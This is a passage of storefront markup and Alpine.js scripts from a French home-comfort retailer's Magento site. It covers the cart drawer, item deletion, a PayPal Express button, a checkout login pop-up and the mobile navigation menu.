            totalCartAmount: 0,
            getData(data) {
                if (data.cart) {
                    this.cart = data.cart;
                    this.itemsCount = data.cart.items && data.cart.items.length || 0;
                    this.totalCartAmount = this.cart.summary_count;
                    this.setCartItems();
                }
                this.isLoading = false;
            },
            cartItems: [],
            getItemCountTitle() {
                return hyva.strf('(%0 de %1)', this.maxItemsToDisplay, this.itemsCount)
            },
            setCartItems() {
                this.cartItems = this.cart.items && this.cart.items.sort((a, b) => b.item_id - a.item_id) || [];

                if (this.maxItemsToDisplay > 0) {
                    this.cartItems = this.cartItems.slice(0, parseInt(this.maxItemsToDisplay, 10));
                }
            },
            openDeleteItemFormCartModal(itemId) {
                this.isModalOpen = itemId;
            },
            deleteItemFromCart(itemId) {
                this.isLoading = true;

                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'checkout/sidebar/removeItem/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&item_id=" + itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(response => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        window.dispatchMessages && window.dispatchMessages([{
                            type: 'warning',
                            text: 'Impossible\u0020de\u0020retirer\u0020l\u0027article\u0020du\u0020panier.'
                        }]);
                        this.isLoading = false;
                    }
                }).then(result => {
                    window.dispatchMessages && window.dispatchMessages([{
                        type: result.success ? 'success' : 'error',
                        text: result.success
                            ? 'Vous\u0020avez\u0020supprim\u00E9\u0020l\u0027\u00E9l\u00E9ment.'
                            : result.error_message
                    }], result.success ? 5000 : 0)
                    window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                    this.isModalOpen = false;
                });
            }
        }
    }
</script>
<section id="cart-drawer"
         x-data="initCartDrawer()"
         @private-content-loaded.window="getData($event.detail.data)"
         @toggle-cart.window="open=true"
         @keydown.window.escape="open = false"
>
    <template x-if="cart && cart.summary_count">
        <div role="dialog"
             aria-labelledby="cart-drawer-title"
             aria-modal="true"
             @click.away="open=false"
             class="fixed inset-y-0 right-0 z-50 flex max-w-full">
            <div class="backdrop"
                 x-show="open"
                 x-transition:enter="ease-in-out duration-500"
                 x-transition:enter-start="opacity-0"
                 x-transition:enter-end="opacity-100"
                 x-transition:leave="ease-in-out duration-500"
                 x-transition:leave-start="opacity-100"
                 x-transition:leave-end="opacity-0"
                 @click="open=false"
                 aria-label="Close panel"></div>
            <div class="relative w-screen max-w-md shadow-2xl md:border-t-4 border-primary-yellow"
                 x-show="open"
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open=false" aria-label="Close panel"
                            class="p-2 text-input-black transition duration-150 ease-in-out cursor-pointer">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white rounded-b-lg shadow-xl">
                    <header class="px-4 sm:px-6">
                        <h2 id="cart-drawer-title" class="text-xl font-semibold text-input-black">
                            Mon panier                            <span class="rounded bg-navigation-black px-2 py-0.5 text-white text-sm ml-4 align-middle"
                                  x-text="cart.summary_count + ' article(s)'">
                            </span>
                        </h2>
                    </header>
                    <div class="relative grid gap-6 px-4 py-6 overflow-y-auto bg-white border-b border-t
                        sm:gap-8 sm:px-6 border-progress-bar">
                        <template x-for="item in cartItems">
                            <div class="flex items-start p-3 m-3 transition duration-150 ease-in-out border-b border-progress-bar">
                                <a :href="item.product_url" class="w-1/4 pt-2">
                                    <img
                                        :src="item.product_image.src"
                                        :width="item.product_image.width"
                                        :height="item.product_image.height"
                                        loading="lazy"
                                    />
                                </a>
                                <div class="w-3/4 space-y-2">
                                    <div class="">
                                        <p class="text-xs font-semibold py-2" x-html="item.product_name"></p>
                                        <p class="text-xs font-bold text-primary-blue">REF : <span x-html="item.product_sku" class="font-medium text-input-black"></p>
                                    </div>
                                    <div class="flex justify-between">
                                        <div class="flex">
                                            <p class="my-auto text-xs text-input-black font-normal mr-4">Quantit&#xE9;</p>
                                            <p x-text="item.qty" class="w-10 my-auto p-1 border border-input-progress-bar rounded-md text-xs text-input-black text-center font-semibold"></p>
                                        </div>
                                        <p><span x-html="item.product_price" class="text-base font-semibold"></span></p>
                                    </div>
                                    <template x-for="option in item.options" class="hidden">
                                        <div class="hidden pt-2">
                                            <p class="font-semibold" x-text="option.label + ':'"></p>
                                            <p class="text-secondary" x-html="option.value"></p>
                                        </div>
                                    </template>
                                    <div>
                                        <a :href="item.configure_url"
                                           x-show="item.product_type !== 'grouped'"
                                           class="hidden inline-flex p-2 mr-2 btn btn-primary">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15.232 5.232l3.536 3.536m-2.036-5.036a2.5 2.5 0 113.536 3.536L6.5 21.036H3v-3.572L16.732 3.732z"/>
</svg>
                                        </a>
                                        <div>
                                            <button class="flex align-center py-2 text-product-ht delete-item" @click="openDeleteItemFormCartModal(item.item_id)">
                                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="mr-3" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0 01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1 0 00-1 1v3M4 7h16"/>
</svg>
                                                <span class="text-xs font-normal mt-auto">Supprimer&#x20;l&#x27;article</span>
                                            </button>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </template>
                        <div
                                class="hide modal bg-white fixed z-50 left-1/2 top-1/2 -translate-x-1/2 -translate-y-1/2 p-8 rounded-md drop-shadow"
                                role="dialog"
                                tabindex="-1"
                                :class="{
                                    'block' : isModalOpen,
                                    'hide' : !isModalOpen
                                }"
                                x-transition
                                @click.away="isModalOpen=false"
                        >
                            <div class="model-inner">
                                <div class="modal-header">
                                    <div class="flex justify-center">
                                        <span class="my-auto"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="text-primary-blue mr-3" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0 01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1 0 00-1 1v3M4 7h16"/>
</svg>
</span>
                                        <span class="text-navigation-black text-2xl font-semibold uppercase pt-0.5">Supprimer l&#039;article</span>
                                    </div>
                                </div>
                                <p class="text-base align-center my-6">
                                    Voulez-vous&#x20;vraiment&#x20;supprimer&#x20;cet&#x20;article&#x20;de&#x20;votre&#x20;panier&#x20;&#x3F;                                </p>
                                <div class="flex justify-evenly button-cancel">
                                    <button @click="isModalOpen=false" class="flex justify-center w-44 text-sm text-center font-bold text-primary-blue py-3 border border-primary-blue rounded-lg shadow-md hover:shadow-lg"
                                    >
                                        Annuler                                    </button>
                                    <button class="flex justify-center w-44 text-sm text-center font-bold bg-primary-blue text-white py-3 rounded-lg shadow-md hover:shadow-lg"
                                            @click="deleteItemFromCart(isModalOpen)"
                                    >
                                        Supprimer                                    </button>
                                </div>
                            </div>
                        </div>
                        <div
                            class="minicart-overlay bg-black w-full h-full top-0 left-0 opacity-20 fixed z-40"
                            :class="{
                                'block' : isModalOpen,
                                'hide' : !isModalOpen
                            }"
                        ></div>
                    </div>
                    <div class="relative grid gap-6 px-4 py-6 bg-white sm:gap-8 sm:px-6">
                        <div class="w-full p-3 -m-3 transition duration-150 ease-in-out">
                            <p class="flex justify-between font-worksans text-base font-normal">Sous Total HT : <span x-html="cart.subtotal" class="text-xl font-semibold"></span></p>
                        </div>
                        <div class="flex flex-col p-3 -m-3 transition duration-150 ease-in-out">
                            <a @click.prevent.stop="$dispatch('toggle-authentication',
                                {url: 'https://www.domo-confort.com/checkout/'});"
                                href="https://www.domo-confort.com/checkout/"
                                class="flex justify-center py-4 btn btn-primary text-sm font-bold">
                                Acheter maintenant                            </a>
                            <a href="https://www.domo-confort.com/checkout/cart/"
                               class="text-primary-blue hover:text-white hover:bg-primary-blue text-sm font-bold text-center py-4 border border-primary-blue rounded-lg shadow-md hover:shadow-lg mx-0 mt-4">
                                Voir mon panier                            </a>
                        </div>
                        <div class="paypal checkout  before paypal-logo ec_shortcut_n871GF2QyuMLUsUOlqjIBXSSyrvDcXOL"
>
    <input type="image"
           x-data="initPayPalExpress()"
           @click.prevent="submitForm()"
           src="https://fpdbs.paypal.com/dynamicimageweb?cmd=_dynamic-image&amp;buttontype=ecshortcut&amp;locale=fr_FR"
           alt="Commander avec PayPal"
           title="Commander avec PayPal"/>
    </div>

<script>
    function initPayPalExpress() {
        return {
            isInCatalogProduct: true,
            returnUrlId: 'return_url',
            submitForm() {
                if (this.isInCatalogProduct) {
                    this.submitFromCatalog();
                }
                if (!this.isInCatalogProduct) {
                    this.submitFromCart();
                }
            },
            submitFromCatalog() {
                const formParentId = 'product_addtocart_form';
                const returnUrlValue = "https://www.domo-confort.com/paypal/express/start/button/1/";
                if (!document.getElementById(this.returnUrlId)) {
                    const elReturnUrl = document.createElement('input');
                    elReturnUrl.setAttribute('type', 'hidden');
                    elReturnUrl.setAttribute('name', 'return_url');
                    elReturnUrl.setAttribute('value', returnUrlValue);
                    elReturnUrl.setAttribute('id', this.returnUrlId);

                    document.getElementById(formParentId).appendChild(elReturnUrl);
                }
                else {
                    document.getElementById(this.returnUrlId).value = returnUrlValue;
                }
                document.getElementById(formParentId).submit();
            },
            submitFromCart() {
                const returnUrlValue = "https://www.domo-confort.com/paypal/express/start/button/1/";
                window.location = returnUrlValue;
            }
        }
    }
</script>
                    </div>
                </div>
            </div>
            <div class="flex flex-row justify-center items-center w-full h-full fixed select-none"
     style="left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);background: rgba(255,255,255,0.7);"
     x-show="isLoading"
     x-transition:enter="ease-out duration-200"
     x-transition:enter-start="opacity-0"
     x-transition:enter-end="opacity-100"
     x-transition:leave="ease-in duration-200"
     x-transition:leave-start="opacity-100"
     x-transition:leave-end="opacity-0">
    <!-- By Sam Herbert (@sherb), for everyone. More @ http://goo.gl/7AJzbL -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" stroke="currentColor" class="text-primary" width="57" height="57">
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)" stroke-width="2">
            <circle cx="5" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;5;50;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" values="5;27;49;5" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="27" cy="5" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" from="5" to="5" values="5;50;50;5" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" from="27" to="27" values="27;49;5;27" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="49" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;50;5;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" from="49" to="49" begin="0s" dur="2.2s" values="49;5;27;49" calcMode="linear" repeatCount="indefinite"/>
            </circle>
        </g>
    </g>
</svg>
    <div class="ml-10 text-primary text-xl">
        Chargement en cours...    </div>
</div>
        </div>
    </template>
</section>

    <!--Authentication Pop-Up-->
    <script>
    function initAuthentication() {
        return {
            open: false,
            forceAuthentication: false,
            checkoutUrl: 'https://www.domo-confort.com/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages: function setErrorMessages(messages) {
                this.errorMessages = [messages];
                this.displayErrorMessage = this.errorMessages.length;
            },
            submitForm: function () {
                // Do not rename $form, the variable is expected to be declared in the recaptcha output
                const $form = document.querySelector('#login-form');
                
                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded: function (data) {
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated: function (event) {
                if (event.detail && event.detail.url) {
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            dispatchLoginRequest: function(form) {
                this.isLoading = true;
                const username = this.$refs['customer-email'].value;
                const password = this.$refs['customer-password'].value;
                const formKey = hyva.getFormKey();
                const bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                                const fieldName = 'g\u002Drecaptcha\u002Dresponse';
                const recaptchaField = fieldName && form[fieldName];
                if (recaptchaField) {
                    bodyFields[fieldName] = recaptchaField.value;
                }
                fetch('https://www.domo-confort.com/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data=> {
                    this.isLoading = false;
                    if (data.errors) {
                        dispatchMessages([{
                            type: 'error',
                            text: data.message
                        }], 5000);
                        this.errors = 1;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }
</script>
<section id="authentication-popup"
         x-data="initAuthentication()"
         @private-content-loaded.window="onPrivateContentLoaded($event.detail.data)"
         @toggle-authentication.window="open = forceAuthentication; redirectIfAuthenticated(event)"
         @keydown.window.escape="open = false"
>
        <div role="dialog"
             aria-modal="true"
             @click.away="open = false"
             class="hidden inset-y-0 right-0 z-30 flex max-w-full"
             :class="{ 'hidden': !open, 'fixed': open }"
        >
            <div class="relative w-screen max-w-md pt-16 bg-container-lighter"
                 x-show="open"
                 x-cloak=""
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-cloak=""
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open = false;" aria-label="Close panel"
                            class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl overflow-y-auto">
                    <div class="block-customer-login bg-container border border-container mx-4 p-4 shadow-sm">
                        <h2 id="authenticate-customer-login" class="text-lg font-medium leading-7 text-gray-900">
                            Commandez en utilisant votre compte                        </h2>

                        <form class="form form-login"
                              method="post"
                              @submit.prevent="submitForm();"
                              id="login-form"
                        >
                                                        <div class="fieldset login">
                                <div class="field email required">
                                    <label class="label" for="form-login-username" form="login-form" >
                                        <span>Adresse mail</span>
                                    </label>
                                    <div class="control">
                                        <input name="username"
                                               id="form-login-username"
                                               x-ref="customer-email"
                                               @change="errors = 0"
                                               type="email"
                                               required
                                               class="form-input input-text"
                                        >
                                    </div>
                                </div>
                                <div class="field password required">
                                    <label for="form-login-password" class="label" form="login-form">
                                        <span>Mot de passe</span>
                                    </label>
                                    <div class="control">
                                        <input name="password"
                                               id="form-login-password"
                                               type="password"
                                               class="form-input input-text"
                                               required
                                               x-ref="customer-password"
                                               @change="errors = 0"
                                        >
                                    </div>
                                </div>

                                <input name="context" type="hidden" value="checkout" />
                                <div class="actions-toolbar flex justify-between pt-6 pb-2 items-center">
                                    <button type="submit"
                                            class="inline-flex btn btn-primary"
                                    >
                                        Se connecter                                    </button>
                                    <a href="https://www.domo-confort.com/customer/account/forgotpassword/"
                                    >
                                        Mot de passe oublié ?                                    </a>
                                </div>

                            </div>
                        </form>
                    </div>
                    <div class="mx-4">
                                            </div>
                    <div class="block-new-customer bg-container border border-container mx-4 p-4 shadow-sm">
                        <h2 id="authenticate-new-customer" class="text-lg mb-2 font-medium leading-7 text-gray-900">
                            Commander en tant que nouveau client                        </h2>

                        <div class="block-content">
                            <p class="mb-1">
                                Créer un compte a de nombreux avantages :                            </p>
                            <ul class="list-disc pl-5">
                                <li> Voir la commande et suivre l&#039;expédition</li>
                                <li> Suivre l&#039;historique des commandes</li>
                                <li> Commander plus rapidement</li>
                            </ul>
                            <div class="actions-toolbar flex justify-between mt-6 mb-2 items-center">
                                <a href="https://www.domo-confort.com/customer/account/create/"
                                   class="inline-flex btn btn-primary">
                                    Créer un compte                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
</section>

    <!--Main Navigation-->
    <div class="flex flex-wrap w-full lg:px-6 mx-auto mt-0 lg:justify-center lg:absolute lg:top-1/2 lg:transform lg:translate-y-1/2">
        <script>
    'use strict';
    const initMobileMenu_6976459a5aaa6 = () => {
        return {
            open: false,
            signInSubmenuOpen: false,
            cart: {},
            customer: false,
            groupCode: false,
            getData(data) {
                if (data.cart) { this.cart = data.cart }
                if (data.customer) {
                    this.customer = data.customer
                    this.groupCode = data.customer.customer_group_code;
                    this.groupId = data.customer.customer_group_id;
                }
            }
        }
    }
</script>


<div x-data="initMobileMenu_6976459a5aaa6()"
     class="lg:hidden w-full z-20 order-2 sm:order-1 lg:order-2 navigation"
>
    <!-- mobile nav -->
    <nav class="relative bg-container-lighter"
         :class="{'h-screen overflow-x-hidden overflow-y-auto fixed left-0 w-full' : open}"
         @toggle-mobile-menu.window="open = !open"
         @keydown.window.escape="open = false"
         @private-content-loaded.window="getData(event.detail.data)"
    >
        <div class="flex items-baseline justify-between menu-icon">
                        <ul class="flex w-full" :class="{ 'hidden': open }">
                                <li @click="$dispatch('toggle-mobile-menu')"
                   class="flex items-center justify-center cursor-pointer bg-primary-yellow px-6 xs:px-7 sm:px-10 py-3"
                   :class="{ 'ml-auto': open }">
                    <svg class="block w-8 h-8 fill-current" viewBox="0 0 28 17"
                         :class="{ 'hidden' : open, 'block': !open }" xmlns="http://www.w3.org/2000/svg">
                        <rect width="28" height="3" rx="1.5" fill="white"/>
                        <rect y="7" width="22" height="3" rx="1.5" fill="white"/>
                        <rect y="14" width="16" height="3" rx="1.5" fill="white"/>
                    </svg>
                    <span class="hidden whitespace-nowrap font-semibold text-sm uppercase text-white px-3 pr-0 sm:block">
                        Nos produits                    </span>
                </li>
                <li class="flex flex-1 bg-primary-blue">
                                        <a class="flex flex-1 text-white uppercase font-semibold text-sm items-center justify-center flex justify-center gap-x-2.5 px-5 xs:px-24" href="https://www.domo-confort.com/customer/account/login/?type=pro">
                        <span class="whitespace-nowrap">Accès Pro</span>
                        <template x-if="customer.customer_group_code == 'Pro'">
                            <svg width="26" height="26" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <circle cx="13" cy="13" r="12.5" stroke="white"/>
                                <path d="M16.3312 11.9216H9.32082C8.76771 11.9216 8.31934 12.37 8.31934 12.9231V16.4283C8.31934 16.9814 8.76771 17.4298 9.32082 17.4298H16.3312C16.8843 17.4298 17.3327 16.9814 17.3327 16.4283V12.9231C17.3327 12.37 16.8843 11.9216 16.3312 11.9216Z" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M10.3223 11.9216V9.91862C10.3223 9.2546 10.586 8.61777 11.0556 8.14823C11.5251 7.6787 12.1619 7.41492 12.826 7.41492C13.49 7.41492 14.1268 7.6787 14.5964 8.14823C15.0659 8.61777 15.3297 9.2546 15.3297 9.91862V11.9216" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </template>
                    </a>
                </li>
                                <li class="w-1/2 min-w-0 flex flex-1 justify-center items-center py-3 bg-navigation-black"></li>
                <li class="relative flex self-end">
                                        <a
                        href="https&#x3A;&#x2F;&#x2F;www.domo-confort.com&#x2F;customer&#x2F;account&#x2F;"
                        class="lg:hidden flex justify-center items-center px-5 py-3 bg-navigation-black text-white border-r border-navigation-gray"
                        aria-label="Mon&#x20;compte"
                        @click.prevent="$dispatch('toggle-mobile-signin-submenu')"
                    >
                        <template x-if="customer.customer_group_code == 'Pro'">
                            <svg class="w-6 h-6" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M16.0693 7.07977C16.0693 10.4374 13.3475 13.1595 9.98962 13.1595C6.63204 13.1595 3.91016 10.4374 3.91016 7.07977C3.91016 3.72215 6.63204 1 9.98962 1C13.3475 1 16.0693 3.72215 16.0693 7.07977Z" stroke="#3C73CB" stroke-width="2"/>
                                <path d="M1 21.0002C2.41625 15.6722 6.35711 13.165 9.86694 13.165C13.2536 13.165 18.1797 15.6722 18.9802 21.0002" stroke="#3C73CB" stroke-width="2" stroke-linecap="round"/>
                            </svg>
                        </template>

                        <template x-if="customer.customer_group_code == 'General'">
                            <svg class="w-6 h-6" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M16.0693 7.07977C16.0693 10.4374 13.3475 13.1595 9.98962 13.1595C6.63204 13.1595 3.91016 10.4374 3.91016 7.07977C3.91016 3.72215 6.63204 1 9.98962 1C13.3475 1 16.0693 3.72215 16.0693 7.07977Z" stroke="#FFAC15" stroke-width="2"/>
                                <path d="M1 21.0002C2.41625 15.6722 6.35711 13.165 9.86694 13.165C13.2536 13.165 18.1797 15.6722 18.9802 21.0002" stroke="#FFAC15" stroke-width="2" stroke-linecap="round"/>
                            </svg>
                        </template>

                        <template x-if="!customer.customer_group_code">
                            <svg class="w-6 h-6" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M16.0693 7.07977C16.0693 10.4374 13.3475 13.1595 9.98962 13.1595C6.63204 13.1595 3.91016 10.4374 3.91016 7.07977C3.91016 3.72215 6.63204 1 9.98962 1C13.3475 1 16.0693 3.72215 16.0693 7.07977Z" stroke="#ffffff" stroke-width="2"/>
                                <path d="M1 21C2.41625 15.672 6.35711 13.1648 9.86694 13.1648C13.2536 13.1648 18.1797 15.672 18.9802 21" stroke="#ffffff" stroke-width="2" stroke-linecap="round"/>
                            </svg>
                        </template>
                    </a>
                    <ul class="hidden absolute top-14 right-0 flex flex-col w-52 bg-white z-20"
                        :class="{'block' : signInSubmenuOpen, 'hidden' : !signInSubmenuOpen}"
                        @toggle-mobile-signin-submenu.window="signInSubmenuOpen ? signInSubmenuOpen = !signInSubmenuOpen : signInSubmenuOpen = true"
                        @keydown.window.escape="signInSubmenuOpen = false"
                    >
                        <template x-if="customer.customer_group_code">
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/customer/account/">
                                    Mon compte                                </a>
                            </li>
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/wishlist/">
                                    Mes favoris                                </a>
                            </li>
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/sales/order/history/">
                                    Mes commandes &amp; factures                                </a>
                            </li>
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/customer/address/">
                                    Carnet d&#039;adresses                                </a>
                            </li>
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/customer/account/logout/">
                                    Se déconnecter                                </a>
                            </li>
                        </template>
                        <template x-if="!customer.customer_group_code">
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a onclick="hyva.setCookie && hyva.setCookie(
                                       'login_redirect',
                                       window.location.href,
                                       1
                                       )"
                                   href="https://www.domo-confort.com/customer/account/index/">
                                    Se connecter                                </a>
                            </li>
                                                            <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
                                   :class="{
                                        'block' : !customer.customer_group_code,
                                        'hide' : customer.customer_group_code
                                    }"
                                   href="https://www.domo-confort.com/customer/account/create/"
                                >
                                    Créer un compte                                </a>
                                                    </template>
                    </ul>

                                        <a id="menu-cart-icon"
                       @click.prevent.stop="$dispatch('toggle-cart',{});"                       class="lg:hidden relative flex px-3 py-3 bg-navigation-black text-white"
                       href="https://www.domo-confort.com/checkout/cart/index/"
                    >
                        <svg class="w-8 h-8 hover:text-black" viewBox="0 0 31 24" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" clip-rule="evenodd"
                                  d="M24.7596 23H5.39965L3.63965 8.92001H26.5196L24.7596 23Z" stroke="white"
                                  stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M1 8.92H29.16" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M15.0796 12.44V19.48" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M9.80035 12.44V19.48" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M20.3599 12.44V19.48" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M8.91992 8.92L11.5599 1" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M21.2396 8.92L18.5996 1" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                        </svg>

                        <span x-text="cart.summary_count"
                              class="absolute top-4 right-0 h-5 w-5 py-1 -mt-5 -mr-4 text-xs font-semibold
                                    leading-none text-center uppercase transform -translate-x-6
                                    translate-y-1/2 rounded-full bg-primary-yellow text-navigation-black"
                              :class="{
                                    'hidden': !cart.summary_count,
                                    'block': cart.summary_count }"
                        ></span>
                    </a>
                </li>
            </ul>
                        <div class="absolute top-0 flex w-full" :class="{ 'hidden': !open }">
                <div class="px-3 py-2 bg-primary-yellow w-full flex justify-between">
                    <span class="text-white text-sm uppercase font-semibold flex items-center justify-center">Menu</span>
                    <a @click="$dispatch('toggle-mobile-menu')"
                       class="flex items-center justify-center cursor-pointer bg-primary-yellow p-3">
                        <svg class="block w-4 h-4 fill-current" viewBox="0 0 16 16" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <rect x="1.49609" width="19.748" height="2.11586" rx="1.05793"
                                  transform="rotate(45 1.49609 0)" fill="white"/>
                            <rect width="19.748" height="2.11586" rx="1.05793"
                                  transform="matrix(-0.707107 0.707107 0.707107 0.707107 13.9639 0)" fill="white"/>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="absolute w-full top-14 left-0" :class="{ 'hidden': !open, 'block': open }">
                
    <nav class="mobile">
        <ul class="mobile__list flex flex-col flex-1 z-80 font-semibold font-poppins text-navigation-black lg:bg-white">
                                            <li class="mobile__item  mobile__item--parent our-products relative uppercase px-3 my-auto border-b border-menu-grey flex items-center">
                                            <div class="absolute right-4">
                            <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                            </svg>
                        </div>
                                        
<a
    href="#"
    class="mobile__link block w-full py-7 flex flex-row justify-between items-center"
     data-menu="menu-157">
    <span class="pointer-events-none p-1">Nos produits</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
